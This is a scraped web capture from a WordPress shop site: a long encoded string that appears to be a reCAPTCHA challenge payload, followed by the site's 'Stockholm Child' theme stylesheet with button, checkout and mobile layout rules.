rnbCmWXCqEUMTcORcMKxwqvDvcKGwprDqS7DglPCgk7Ci8KWw5pHHBfDszDCoDXCq8KANsOVw7Aowo03AcK/clMsw7BiaANnwqrCpsO6C8KuEA7DqUHCrsOUwrLCvQBGwpXDmW3DtVILCQvCjUMzehXDlMK2AcOFw6g/w7U7w6UhQz0GDkHDi8K6wrbCoUR3w6TCsBnDty/[base64]/CgkEdw49tw5ECw7I/w4hlw5/Ch8KsAFXCnGJXwqB8KhsxwqHDn8OHBMKucHvDkMOLaMKawozDsMOJCMK2w47Dn8OlwqZAwoANBsKmw5kNw6kuGlV2RlxJB8K/TEDDisK/UMOES8K9w7cUw60gFycDQ8KJw5HCjy8fPsK5w4HCq8KGwofCnSV2wp/DjEYJwoI0w4RUw5rDp8O0wqwPU8K3MXA4U13CtyFpw4F0F1t2w6DCgcKLw4zClmQnw4/DkcKXdizCpcOcw6XDosK+woLCn0/Dl8OIesOsDcK7wrrCssKmw5DDisKmwojDlMOIwr1vXlIHwp/DjxvCtjhnNMK/WsKFw4fCtcOCw4xvwqzDhsKAwoQncgplNwRqwolTw7jDkMO9YsKpL1DCtsKTwrTCg8O1PsO4AsOIJMO8acO8aTDDugrCixfDkF/CssKENQ7DpkvDkcKFw6F8wpzDmyNvwrTDiMO7QcKfbHF/ShcHw7pna8KtwprDkHdzM8KJw5oPw60sH1zCs1pldV1mFnHDsCZrbGbChh3DgUcfw5jDg0smw7PCtsKaT3MRwofCocOyw70Vw61/w5AyVsOlwoDCjyzDiHPDsn8Hw4TDl3nDlcKBwqAWwqkdb8KQwpDCvsOuwrVjwpoHw7XDuDvCjARQbCbCl8OHw7HCtcKEK8Oow5rDp3bDq8ObQsKiOFoPw4vCocOWHF0HfMKdGB0BwrEswo4xwpowRMO8TlbCicO/wqE2dsKENy5Qw7B5wqnCrUESZMOmABfCpMK9aQfChsOeHAlIwolLw78tJMKcw57CncODDMOxSC8Jw5LDnMOMw7IMasKrwpE5w4bCtBt9UMOzdTbCisOBeBLCiEfCoFvCh8KZwqTCo8KVJC7ClMKkAzdGwqUIDBJNw5M/SF3CrRbDjgIPMsKLasKxw7LCglzDmcOBwo7DuRzDvCzDunrCk8Oqw45yw59FMGJNf8K3woXCmnbCucKJwp/[base64]/wpDDoMKudT8uwojCj8OSw5/CmQHCvBkgODNLDsKGGsKoCcKhIcKqw4U/w7/CosO7LsKQQi/DqzE7wpw/[base64]/Z8KJw53DnsKjGMObA0nCohZaw6jCmA7DrsOOw7EpPMOaw5DDhTEuWHTDvzpAMXjDn3lJw5PCicOXw5g5VA04K8OowqPCnsOhQMK9w45UwoQ0T8KowrpNYMK1E2QXAEJnwqHCmsO/wq7CssO8HlgBwpA+XMK1aAvCrUPCpsKRwowkC3V+wrtuw65rOcOsMsOpw5QkJWtlWh3CssO4esOXQMO1HsOVw70ewp9WwoDCjMKpwqsKH0bDjsKJw5EMMHTDmMOAw7PDi8OEw6x/w6ZCW0/DhSPCghPCsMOzw5fCrzQcScKSwozDhEJOMRXCuiBvwo0+D8KIfkVXZFTDjnFPw6NmwpTDpCbDsEMEwqhMM0/CkFjCicO0wpICdHPDrsKewrLCqMObw4EiHcOeICnCksOyBwNrw58bSQVCXcOcKsKkRnvDshoEXEvCni9Lw4N4BnjDlMOfM8O/[base64]/Dn3bCrQ3ChR5uAcKJcsOgeMOKCz1xKHtJwo4XwpLDsVEqG8OJwpLDj8KgwoEgT8OOKMKpw5MTw580P8K2wrnDjybCozzDusOSYlTChMOMPMOgwqTCljxHKX/Dk3PCmcOFw44hIcOFIsOvwrp8w4JXN3nCqMOmOcKwLANTw4PDmkwAw5hYSmrCqRN+w7hewpVmw78pZjTDhgrCocOqwrzCmMOGw7zCiGjCvcOwwp5pw5Fhwo0FY8K9a8OsYcKLegHCl8OUw7bDoQLCscKCwqYtwpPCrlrDpcONwqnDkcO+w5nCgcK/[base64]/DkQsWwovDow9bfMK7w5TCo8KDw61Pw4VUUsOhDlfCjiPCiG8/CMORwoc4wpvDqGxDwrVPXcKywqHCpsORLHnDu01ew4rCrH0qw61vTFvCvT3CmcK/woTCv3DDkBjDsyFCbsKywqjCnMKxw43CoBh7w7nDhsOrLyHCjcOYwrXCn8OKCEkpwq7Cn1EWP0wjw6TDrcOowpXCimxAAXbDqz/ClsKtCcKnQnZVw47CsMKLBMOMw4h8w45Bw5vCt2DCiHwDZgjDscK6W8KPwoM4w5HDpiXDrUYYw5bCvlTCq8OJOnIIHypmdkDCiV1/[base64]/Cp8OPwodawrvCozh7SsKDYsOGQV/DrMKNBkFDwrxFW8OVUG3DgldMwqIjwoY/wqJYZCbDrQbCnVDCtgbCgV3CgsOoJwQobydtwo3DiEoMw6DCtsObw7Y9wrnDhMOQJkIIw61zwqBnfsKMBHnCikPDvMKOZV9/FE3DiMOmUyPCsVASw4A4w68zDScKE0nCksKceEXCk8K6bMK7cMOYwpldb8KwdFkTw7/DknDDi14Pw74TaB1Iw6ozwoTDiXnDrBwbInBzw5zDhcKDw7AhwoRma8KlwrkSwoHCvcOyw5PDsg7DnMOuw4TCj2AoLhTCncOew4VDSsKxw4xBw63Duwhfw7JPb2t+EMOrwp1JwoLCk8OCw5N9YcOeesOeTcKqYXpFw7ZUw5nCjsO8wqjCn2rCpR99OVZtw4/CgCYTw717FcKLw6peXcOSBgJaZ1UaXMK4wq/CqyANIMK6woJgZ8OmAMKGwpfCg3otw5rCs8KcwolOwo0aRMOCwrrCtiLCuMK6wrXDvMOrWsKjcCjDvgrCmB/DgMKKwp7CoMO7w68Vwr0sw4/CqGzClMOhw7XCjljDlMO/LUgmwrEtw6hTRMKpwroZX8Kuw4rDinfDiiLDlSV6w45MwonDhTrDksKXIcOMwrbDiMKOw4USaxzCkyoBwqNwwpQDwoJUw4MsL8O2OEbCgMOKw63Dr8KBWFdYwptrbR1jw6bDnlXCp34IYMOUK2LDvnnDo8Kswo/[base64]/CucOGJAvDlsOJU8KUR8OFJG8swqrCj8OqLijDlcKMLh/[base64]/emgEwq/CtFBiQsOzGkpRw4tbwqPCqm3CpWrDlETCj8OXwpQFw7dOw6LCo8OkRMO0TDvCp8K+wq8Bw4JRw7JVw7p8w6cqwoJdw50tM290w5Y5LUc/cQjCn08bw5vDmcK5w4HCgMK8T8OaLsOew4ZWwopBcHbCrxZFKFIvwobDpxc/w5TDkcK/w4wjQi1xw4nCscKxblHCmcKSJcKSM2DDhmsWKRrDmsOqZmddSsKLHlXCvcK1BsKFVB3DkldJw47DucO/QsOGw4vDuVXCkMKEWRTCvmMGwqR2wqdZw5h9c8OzWHkNchAnw7Q6bCrCrMKWbMOKwpvDu8Kkw4YIGjTCilnDg1lkXinDtcOMGMO2wq0afMKbH8K0W8K/wrMTCic4UDfCjsKGw5MawqbCm8K2wqwTwqxxw6pOB8KJw6EVd8KEwpccKW3Dnxl3ahzDrFjClFsFwqjCpBfDiMKaworCrTUIVsKHbGtTUsOwQ8KgwqvDp8OYwp0yw6/[base64]/w7/CiT5DXlnDhzXCghrCrcOawqfDlMOdUH7DkwrDicO9BzlvwoTCm31yw64jVsKUG8OCfUdRwq9DXMKbLEwzw6wqw4fDrcKsG8O6X1rCuRbCtXXDrUzDtcOPw7LDhcKAwpg/EsO7E3VuYltUBz3CvxzCnjfCmQXDpXJYKMKAMsKnwpzCmyHDq0XDmcK9FEPDkcKrCcKYwpLCn8KvCcO+A8K5wp4+M1Z1w4HDuV/CtMKnw5DCtS/CpFLCmy8Ww7fCqsKowpctXcKdwrbCtDTDnsOnEQbDtsOKwoMjXR1+EsK0JUpgw4J2ZcO9wpXDvsKNLsKEworDr8KWwrTDgR1gwpJvwq4rw4fDoMOYTG7ConTCjsKFRwUwwqpnw5R8G8KYeT48w5/CisOjw7dUDw4lZcKITcKmUMKrTxYVw4xow5VYWcKoVcOBC8ORfsOKw4Ruw5jCisKTwqfCqicmLcKMw5Qow6zDksKOwrECw7xSOEZOdsOdw4sQw78CXg3DiF3DusK2BDzDh8KVwrjDrBvCmR0QbWoYLHPDmWTDiMKlRylhwo/DtMOyDjN/H8OICQwWwrRow79JF8Ozw5jCtjIjwqoKD1XCsh/DjcOWwokTA8KFFMOmwokXOyvDvsKlw5zDncK7w47DpsKoURrDqcKePsKlw5QCY1laAlPCp8K/[base64]/CrzzDvcKJwpUvwozDksKkTVDCqCdfWsKqwonCt8O7wrcGw5xBQ8O8wqtJKsOpXcO/[base64]/CucOHWAjCvmQsK8OtRMOCwpnDksKlwpnCuHXDk8KHwp9/X8O1woVWw6nCll3CkyrDn8K3NTXCvBjCqMO/N2rDgMOGw6jCqGteIcOqXDTDksOIZcODeMKVw5U5w4JrwonClsOiwo/Cr8KPw5kSwrbCpMKqwpTDrVHCp3xsOnlpaQsFw4xwFMK4wrh0wr/[base64]/Dll7DrcONwpgAOQXDgi/DqcK3TMOyw5wWw4cnw7/CvMOrw5twU2DCsExfcARfwpLCn8KcGcORwrXCoz93wpIJHCLDjcO5UMOsAMKoZMKow47Cv3Vbw4jCjcKYwpNPwqLCiUbDmMKyQcOew4QvwrjCiQDCnUFzaQHCncKtw7oWE0nDvFjClsKhJXbCqT8KJBjDiAzDo8OIw7Q/Sh5/LsOSwprCjkUCw7HCkcObw7tHwo5qwpEZwq8EH8Kvwo7CvsOTw4UoEjtNUMKjeHzCqMKFDcKuw4ovw44Uw5NLR1EEwqfCocOTwqPDvFUuw5J/wph1w68SwrjCmnvCiAfDm8KJVSrCosOMT3PCvcO2ImvDssOEV35vc0RlwrfDmj4cwpA/wrNpw4Iww7VtbCXCqG4KH8Otw4nCrcOpTsOvUDbDkgQow6QewrrCusOvYkVew6HCmsKyJzDDpsKJw6rCnU/DhcKXwr0bN8KQw6h+UybDuMK1wpfDlXvCv3XDjsOVKkDDnsOYAlzCusKkw5Q6wp7Ci3pzwpbCjHTDvxzDmMOWw57DqWIhw6nDvsK4wovDv3HDuMKFw6jDgsOZW8K5ES8xNMOrSE5bGngbwpsiw6fDtgfDgHrDpsKNPTzDiyzCicOsDsKrwrLCuMOXw6FRw5rDqm/Dt3sPTTo6w7/DgEPDjMO/w4rDrcKDSMKtwqQyPjVcw4ZyElgEDThKBMOBOBPDs8KUZhMgwqI4w73DuMK5VsKUbT7ClBVPw7IrNnzCniEAVMO6wpHDiU/Ctn5hUMKxTFVqw43DjD8nw78fEcKrwq7Dm8K3FMOjwp/DhErConYDw5c0wr7Cl8OGwq9KQcKgw6jDkMOUw64IecO2XMKiG3fChhPClsKew5ZJQ8O1I8KXw6Z0IMOZw5DDl0B1wrnCjSfCnwUBHyJVwooJXcK8w6TDqk/DlsK+wpPDrwYdWsOaQsK9HnPDuznCqBAfLB7DtUhRMcOZMSzDpcOnwpNSD13Cj2XDgh7ClMOqGMKFNsKQw4DDuMOWwqAzAERywpPCi8OuAMOABAINw5Mbw6rDtwo/w6TCnsOPwqvCucOtw58DDEFZPMO0WMK+w7TCvMKLBzTDgsKXw4wrLMKHw5Fxw6U1w5/Ci8OOKcKQCV9wasKKMwXCncK2KHxDwoI8wopPUMOtb8KISRRnwr08w4/ClcKCRA/DmsKXwpjDjXEqKcODYnIzbMOTGhbCp8OSXcKgTsKcJwnChgfCiMKcf08iZwpywooSTy9lw5TDgRbCkRPDoiXCuSFEOsODLXYKw6UtwpXCvsKVw7bDgcOsUnhUwq3DjgZ8wowORjkFTwbCrEPCp3LCqMO8wpcUw6DDhMO1w7pIOxcECcK7w5TCuBnCqn/[base64]/[base64]/DqsOhwqPCosKiTRjCiMKow45bw4DCqV0ePsKew7pOVhjDlcOKPsOmFHvCrkkjYm1kZsO8Y8Kpwq4oM8OUwovCsT1mw6DCjsKfw7jCjcKcwrDDqMK7RsKxAsOyw74qd8KTw6lqA8Oyw7fCqMKAc8OnwqxDJcOwwqU8wrjCmsOeVsO7LHnDnTsBWMKCw5sjwqhWw6F/[base64]/Cr1vCuMKqCC7DhsOWAMKAw7vDgSh2H3zCosKTTULCv2pMw4rDv8KQcVXDn8O/wq41woQjAMKVBMKqUXXCo27CqBcNw710PHDDpsK5w5TChMOLw5zDlMOYw40BwrFjw5HCsMKGw4LCmsOpwqB1w77CsSTDnFhAwonCqcK0w5TDnsKswprDiMKfVHbCgsKyJFZMAMO3NMO9O1bClMOPw5pQw5fCl8OjwrnDrzpxZcKMG8K+wpLCrMKVMg/[base64]/CpcOXw6XDpztPNT9hw59YNsK/w4J3XMOOwq97wpR0WcKAOgd+w4jDhMK4dMKgw6hvQUHCnSbCpkPCiy4OBgnCiWnCmcOMSVhcw6p1wpvCmmVKSDgNasKOBmPCsMOOe8KQwp9VGsO3w4QTwr/Dt8KUw6Bew5ktw7VEZMKWwr1vDm7DqX5swrJmwqzCpsOcf0gFXsOETD7DqS7Djg94KmgAwo53w5nCpl3DuXPDjh5Zw5TCk2PDhzFlwq9Xw4DCthPCj8Onw6ghKhUDC8KZw7nCnMOkw5DDmMOGwr/CsE8lVMOUwrlmw7PDgcOpKUt+w77DrFJ7OMK9w6DCp8KbP8OZwq9uM8OTF8O0bFd6wpcALMOEw7LDiSXCnMOdahoFNDI3w7HDhg52wq3DrBZJXMKgwrV5SMOUwpvDqVbDjMKCwqDDtVE6GSbDtsKlA1/DinF8JjvDmcO7wo3DmsOLw7PCpjLCucKnKALCpMKwwpQVwrTDgWB1w6ATIsK4WMKTwq/DuMKEUhlrwqXCnTlPaxpGPsKEwp9mMMOQwofChgnDpAVcKsOIPhvDosOSwpTDl8OswoLDgWUHYB52HhV9Q8Olw7BRTSPDocK4M8K3bRDCiBHDrjLCusKkwq/DuijDqMKfwoTCr8O6CcOCPcOpFUjCqWImdsK5w5LDqMK/wp/Dh8K1wqFzwqQvw7PDi8KgdcKLwpDCmm7CmcKHdw/DsMO6wrs4GQHCpsK9J8O0BcKBw67CoMKmUCTCoVTCm8K4w5Y9wo9Uw5tjZ2AlLCptwpvCkDzDvwR7fhVOw5MddA4jPcOeOGZOw54qE3wFwqYpV8KufsKZZwLDiGTDnMKGw63DqE/CmsOjJRwRHH7CmcKIw7HDqMK/UMOIJsOyw5PCj1jDqMKwX07Cq8KAX8KuwobDssOfHzHDnjjCoErCvcO/[base64]/[base64]/CqmJEwqfCocKEAsO/wq4/wqN4wqZQwr9bwrXDsEvDuHHCkRTCpCrCqhN5E8OoJcKqam/DgCHDkgYZZcK+w7TCksOkw5IFb8O7K8KQwrnCusKaAFfDvsO9wrpowosCw5nDr8ObNnXDlMKgEcOcwpHCnMKXwqdXwqcwV3bDlcKaXwvCnhvCkxUQM0YvX8OSw6bDt1ZJZg/[base64]/[base64]/[base64]/w4YYVXwjw77CpcKBwozDkWXCj8OMwr8ocMOWSn9VFQ9CwpHDplPCisOMYMOKwrFUw6xmw4MbUFHCjRp/CDEDWmvCt3bDj8O2wqYNwrzCpMO2HsKGw6wiw7PDv3nDj1nDvRFyXWlLBcO9B399wqnCqEFoN8O6w4xzW1rDnUJTw4Q8w6pzaQ7DsTggw7LCmMKdwoBdAMKLw40ocz3DpwZ2D3hGwo7CgsK7en0Vw7TDmMKRwobCuMO0WsOWw6PDl8OFw4JNw6/[base64]/[base64]/[base64]/DhgvCgw0HQ13CvsOffsKtccKHwoDDskHDiUtFw5nDrwnDosKUwoUBesKDw5tNwqE0wp/DrsOEw6nDjsKJJsOvNjs5GMKVA1sFesKawqDDnjfCscOvw6TDjcOHBAHDqxYQXMK8ASPChcK9HsO2QGTCmcOvW8OBDMKKwpbDij4uwoEfwprDksO/wrJzVwXDg8Opw4spGzNxw7VyNcOMOhXCtcONVUVtw6HDpFA0FsOjeWXDscOqw5DDkyPCm07DqsOTw6LCoBorD8OrBTvDiDfDrcK2w4hewo/[base64]/[base64]/[base64]/Dp346TXzCky8OwoxswrLDiDBnwqEARCBUw5URwrjDuMKww7DDrS9QwpAKC8Ksw4InJcKRwrDCvMKMYMKiw6VxVVgRw7fDu8OoaU3DoMKSw4RIw4vDt3A0wodmQcKiwoDCu8KIY8K6HzHCgyVNVEzCosKGF0LDpRvDpcKowo/DucOpw4Q9YxTCrU/[base64]/Dmw3DvgAGwqBKw47DiEp7QFkjwpvDihhtw5jDhcK1w5Q1wr0cw67CpMK2YHcgDQvCmX5SWcOAA8O9b0/Ct8ObRVl0w6fCg8O0w4nCgiTDncK9FgMiwpMPw4DCuUbDtsKhw67CgsOgw6XDucKtwqExTsK+E2l5woInTD5Nw7AlwrzChMOLw7dLJ8Kvd8ORIMKXCW/CqUrDiVkNw6fCs8OxShEnVmjDu3EdIkDCjMK2G1rDrSvDuX/[base64]/CmhzDqgfDhlQ9MMKdXyjCjnN4Q8K5EMODJsOyw63DtMOAN2Ivw7/CisOsw71eWx19X3XCrR5Dw77CpsKZayXCu3lqPy/DkVTDqMKSOQdCN2/DqUduw5wfwprCiMOhwqvDunbDjcKWFsK9w5TCrAcHwpPCom7Dq3w1T1vDnS5swos2EsOww68Aw7Z/wroNw5wnw7xqO8K8w7w4w7/DlRk/NAbClcKaRcObZ8Orw5IYJ8OffDfDpXUrwrPCthfDgF8nwosuw6UHLAEwASzDqSjCgMO4NcOBezfCvcKbw61PGyBww5PDpcKSVwjClRg6w5rDj8KZwq3CoMKaa8KvZ2RXQwZZwqEewpYxw4szwqLCtX3DsX3CoQ5+wprDsAw+w4xqMFRRw7fDiTbDkMK+UChDJxXDrU/CsMK7MnXCkcOkw5xDLRhfwqEfT8KbSMKhwpJOw40DTsO2RcKdwpZ5w6zCpBTCncOkwoB3SMK5w7YNeDTCnmFZBcOzUMO6F8OfWcKoSFLDqjvDkV/ClXrCswvCg8Otw65Fwq9PwpPChsKHw4LCt3F7wpQXAsKIwoTDj8K2wpPDmj81csKlecK0w7xoKADDhsOAwrk+EcKecMK3OlXDpsKOw4BECGNlTzXChgnDgsKQOEHDo1xYwpHCghrDqjnDscKbNFfDjnrCpcOrWWsjw74Uw587PsOrYVhQwrzCsnjCn8KhOF/Ch1/CoxBCw7PDrXTCk8OZwp3CgRB5ZsKDTMKRwqBhasKyw50SCcOOwqzCugVPWB0nGm3DhQtpwqQlZ1A+aRonwowuw6jDmRNgesOIcjfDnn/CjV7DrMOSYMKxw71/WRUswoE/R3gqUMKkfVcJwoLDgyJNwr9vb8KnAi0KMcOXwqbDqcOAwozCncOIeMKSw40AecOCwozDncKywqTCgl9QQEfDqH14w4LCiF3DmW0Lw4MMIcODwoLDkcOaw4/CrsOdEGbDjA1iw7zDv8OjdsOjw7MdwqnDpH3DnXzDsEXClgJDesOIFQPDuRcyw4/DgCVhwrZmwpttOW/DjsKrB8KNXMOcT8OHQMOUd8OiXj8PF8KOScKwXEtVwqvCqT3Ck3vCqDfCkGjDvTtiw59uIMKPa2cOw4LDund/V0/CtFZvworCi3bCkcKtw6DCvhsFw63Cv10Ow5zCr8KzwoTDtMKQaXLCmsOxazpBwrd3wqltwr7ClknCrgvDmWd3WMKhw6YOcsKRwrM9UlrCm8ODMgdbLcKGw43DvC7CtCczGVRtw6zClMOZe8Onw5Juw5UEwrkEw6Z6ScKjw7bDhsKtLSPDicK7wobChcO/C1PCqMKpwpzCu03Dl03DiMOVfDA2bcKGw41Kw7TDrU7DnsOdC8KVcxvCvF7DgMKvecOgNE9Lw4g/dsOWw5QPVsOLLGN8woPCj8O3w6duwoJqNmjDigoKwpzDrMKjwrPDkMKnwqcCNhHCtMOeEVE6wpXDgsK6HDNSDcO5wonCnDrDocOBRkRewrDCsMKNa8OpUWTDncObw4fDvMK/w7PDqU52w6J0fAxIwoFlSkoTGVrClsOjOVnDs1LCrw3Ck8O1BmrDhsKFaxHDh0LCjUYFEcOrwpXDr2bDimM/TnrCsjrDhcOdwodkNFRMMcOHGsK3w5bDpcOaJgzDtEDDmcOpF8KEwpHDkMKpR2vDlGfCmwFvw7zDscOzA8KuWDp9TXvCvsK4ZMObJcKBUi3CrsKTGMKwbyjDkQPDo8O7EsKQwqNuwoHCt8KOw6rCqDwoPVHDkVEuwq/ClsOkb8KlwqTDig/Cp8KuwrjDicOjDUPCl8OECFk9w5oNBSHCjsOvw4vDuMOOBmxiw74Pw4/DmkIPw4ZtUWbDk3g4wp/Dm0nDlyLDtcK1HyzDs8Odwr3Di8Kew7QuWi8Mw7c4HMOtKcO0BV3CtsKTwo/[base64]/DowpfwqfCnsOTwpNoKTRQSsO+cjPCk0w6wrsXw63CunHChljDusKQw4UQw6zDo1DCkMKOw7HCuAfDo8K3N8Orw7cndF7CisK1dBApw6Rnw6HDk8Kyw4PCpsOwecKcw4JZcA/CmcO1fcKrPsOEdsOpwrDCnwrCisKew4nDuVd7aEoJw78KazPCkcKlI1xHPmFrw4RZwqHCkcOZIXfChMKsGknDqsOFw5bDm1rCtsKWecKEb8OqwqZPwooOw4LDtSPCt2bCqsKUwqRAXnR/JsKFwp3DvmXDosKqDhnDv2EswrLCoMOHwoQ8wqHCqsOBwo/DtgjDmlYhU3/[base64]/[base64]/XMKRw7QCw6B1wqZYWsO/w6fDpcKHw4h2wojCocO+w6tzwrgZwqMLw6fDqXpww7kyw6XDpMKRwrTCth7Cm17DpSDDthvDvsOowprDjsKXwr5BPggQR0pybnvCnQrDicOsw63DncKoasKBw5RcDhXCkU0sZwPDqwlNRMOaIMKuZRDCmGDDuSTCmmzDiTfDu8OOTVp2w6/DssOfKmDCt8Knb8OWwrtTwpHDucOrwp3ChsO+w4PCvsOTNsKSSFDCrcKpSSlOw7/DkSDDlcKlDMK9w7ddworCocKVw4sYwrPDlWUHM8KfwoAwDERjQGsJQSgzB8OUw79nLlnDrEDCtQAtF3nCv8Ojw4ZLaWVtwosBaXtnIyVVw750w7xZwpBAwpXCuwfDhm3CvxPCqR/DmUkmODYfQWPCuBdcPcO4wpfDs1/ChcKiQ8OQN8OAw53DmsKCNsKywrpmwp/DuwjCt8KCIjkNFDcowrk2JVk9w5xCwpVHBcKITMO4w7IiGEHDlSDDnXXDpcODw7ZyJxNVwr/CtsKQb8OBesKnwonCu8OGUVVqOA/CjnvCiMOgW8OOXMKkK0vCr8O5VcO7UMKMP8Orw7rDlhzDoFlQNcOpwoHCtzTDowoBwq/DqsOHw63CtcK6M1HDh8KUwqZ/[base64]/Cv8K+RwvDn3xQJkXCt2TDnMObNHLCihQww6fCmMOnw5TDiibCqlEmw4LDssO/[base64]/[base64]/CrSDCocOZbRVywqcuw5Aowo7CmsOEVzASwqUGwoFEUsOIRMO9XcODAmZVAMOsbRjDlcORVcKhXR97w47CmsOZw73DkcKaQF1Tw5A+JjvDlRnDh8ORVsOpwrfDpTHChsORw5J5w6AfwqlJwrlqw5jCghdcw4E/QQVXwp/DgsKxw6XDo8KJwqTDv8KUw7YVaTklC8Kpwq4WSGNxB355KkTDisKCwrYDBsKfw48rU8KFV1fCsxPDncO2wr3DvV0UwrzCgAFBA8Kuw5bDigI4GsOZJHTDksKOw7/[base64]/Cq0ZpCzXCozvCl8O8w67Cm03DncKVwp7CrWfDjsOEUMKRw7PCjsOhOw5Kwp7CocOrc0fDg2Qow7bDplAJwpAIe03DrUVXwrMgSxzDoh/Cu2XDqVcwN18PCcOUw4hcBMKDACzDvMO4wpTDocOvW8OpacKcwqLDtSrDm8ObYGQdwr3DqiDDnMOIDcORBsKWw6PDpMKeN8Kbw6fCmsOBMcOJw7/Ck8OJwqHClcOOcDRzw4XDgj3Dm8K0wphbc8KOw5ZwY8O9EcOtQyrCrMOMQ8O5K8Ovwrgob8Kww4bDgXBwwr4HLApiEsOaUGzDvQMKHcOge8Omw6jCvHPCnELDpHQew4LClF8Zwo/[base64]/CscK9CA/DicKqOsKcw5zCpEZ5Ex05wqYpd8OiwrLCkBF7AsK/b3TDrcOKwoV5w5U4DMO7HBTDtTLCjidow4E4w5rDqcKww6nCm1o9PVR8fMOvBsO/CcOAw4jDvXprwo/[base64]/CgDIKccOMw7dkwodiQMKUwrDDkxjDrQvDhsKJw7rCr0FPRBNjwpPDrQUfwq3ChTHCqlPCjVEJwr5dP8Kuw6Y7wpdWw5MSJMKLw7XDi8Kew5xIdGrDvMO2fCskAcKUcsOlKxjDrsOLKcKQVnRwY8KJZmTCmMOow5/[base64]/w7fCpglCM3/Co0Eyw5TDk2k4w5HCv8OQJhx3Bk3DlD3CpU8OaWEFw5hmwpR5G8KBw7jCnsKIQW8cw5VoTUnCn8OmwqFvwoRgworDmkDCsMKYQhbCkyovTMOqaV3Dnm07OcK1w4FMbXhiXcKsw5BiHsOZZcO8H2B+LX3Cp8K/QcOjb1/[base64]/[base64]/DqBbCpsKLw5NFw5EowqDDvAnDmE4fw6TCrcKZw70UFMKEQ8K2FCzCjcOGDVgqw6RABEpgVXDCrsOmwps/ZghCGsKrwrPCvQnDu8KEw69Rwo9Cw67DqMKOGUsbWcOqYjbChSrDkMO+w6pAElHCvcKcDUXDosKqw4Y/w6Zowpl0DnLDlsOvNsKMRcKeSX5/wp7Dt1J1DUTCmU5OJMKnATpRworCoMKTJHLCnMOBHsOYw5zCusOcbMONw7M+wpLDrsKYJcOWwpDCvMKDTMKzD3/CjDPCu0owEcKXwqLDpsO2w49ow5wSAcKzw5RrEG/DmkRqJMOXHcK9fxcew4ZZQ8OmesK+w5fCisODw4EqTWLCssKswqrCqDnCuRbDvMObCcKewoDDs2XDh03Cs2rDnFIkwrMbYMOpw6XCisOWw6w5wo/DnMOKa0hcw5hxfcOPbmhVwqUNw6LCqVJtL0zCoxTDmcKzw5pBIsOCwr5yw60gw7vDm8KbKkhYwrTCv28QbsO2BsKEbcOrw5/CvAk3SsKwwrHCl8O3ElZZw5/DiMOVw59kUcOIw4PCkigdK1XDgQvDs8OpwokpwozDvMKvwqrDgTLCqV3CpyTDmcOewrVpw6VsfMK7wqNFDgEMa8KYCERvAcKAwrpGw5HCgC/[base64]/Dv07CjlcnUSUQwqMsXsKKw6NB\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xFivPTsmKvNHpbmAgFiBEVCZSMiYULDkythUQcw71z8\\u003d\x22,1,0,null,1,1768990661000,0,0,[24,79,79,61,161],null,[41],\x22RC-sLZnKT7LITogfg\x22,null,null,null,null,null,\x220dAFcWeA6bHFfz6hyV3GXk4wY3dq_ajG0e3rg_tzFq8IPIyTVj-6ACBB518Jeu9qPfFqUJ-W2GJPpcQN4yY1HaSaJqBBKWTZVdzg\x22,1769073460962]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3
body_size: 4619
content:
/*
Theme Name: Stockholm Child
Theme URI: http://demo.select-themes.com/stockholm
Description: Stockholm Child Theme
Tags: agency, business, ajax, portfolio, blog, shop, multi-purpose, clean, elegant, white, photography, modern, fullscreen, stylish, design
Author: Select Themes
Author URI: http://demo.select-themes.com
Template: stockholm
Version: 4.6
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


@media only screen and (max-width: 768px) {
    h3.widget-title.berocket_aapf_widget-title { 
        font-size: 10px !important;
    }
    .berocket_aapf_widget-title_div {
    padding-right: 14px !important;
  }
}

button.show_more_btn {
  background: #e32525;
  color: #fff;
  border: 0;
  padding: 5px 10px;
  border-radius: 5px;
  cursor:pointer;
}

button.show_less_btn {
  background: #e32525;
  color: #fff;
  border: 0;
  padding: 5px 10px;
  border-radius: 5px;
  cursor:pointer;
}
.checkout-button.button.alt.wc-forward {
  background: #e8212a;
  color: #fff;
  border: 0;
  border-radius: 4px;
  top: 0 !important;
}
#place_order {
  background: #e8212a !important;
  color: #fff;
  border: 0;
  border-radius: 4px;
  top: 0 !important;
  font-size: 15px;
    font-family: Montserrat, sans-serif;
    line-height: 45px;
    height: 45px;
    font-weight: 700;
    font-style: normal;
    text-transform: uppercase;
    background-color: #ffffff;
    border-width: 1px;
    border-color: #000000;
}
 .checkout-btn{
    background: #e8212a;
    color: #fff;
    border: 0;
    top: 0 !important;
    padding: 10px 10px;
    margin-left: 10px;
    cursor: pointer;
    background-color: #D51C10 !important;
}
#place_order:hover, .checkout-btn {
    background: #000;
}
.show_more_btn, .show_less_btn {
    display: none;
}
.single-product .summary .product_title.entry-title {
    line-height: 34px;
}
@media only screen and (min-width: 769px) 
{
div#tab-description {
    font-size: 14px!important;
}
}
@media only screen and (max-width: 768px) {
  .single-product .product .summary .yith-wcwl-add-to-wishlist {
    margin-left: 0;  } 
    .single-product  .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist{
      left: 0 !important;
    }
    .single-product .yith-wcwl-add-to-wishlist.add-to-wishlist-26111 , .single-product   .yith-wcwl-wishlistexistsbrowse.show a {
      /*  width: 100% !important;*/
      margin: 0 !important;
    }
    .checkout-button.button.alt.wc-forward {
      width: 70%;
      text-align: center;
      margin: 20px 0;
    }
    .woocommerce table.cart td.actions {
      position: relative !important;
    }
    .woocommerce table.cart div.coupon, .woocommerce-page table.cart div.coupon {
      float: none !important;
      margin-bottom: 10px;
      padding-top: 50px;
    }
    .actions button.button[value="Update cart"] {
      position: absolute !important;
      top: 20px !important;
      right: 0 !important;
      }
      .show_more_btn , .show_less_btn{
    display: block;
}

#customer_details .col-1 .woocommerce-billing-fields > h3{
    margin-top: 0;
}
    }

    header.centered_logo nav.main_menu {
    z-index: 1;
}

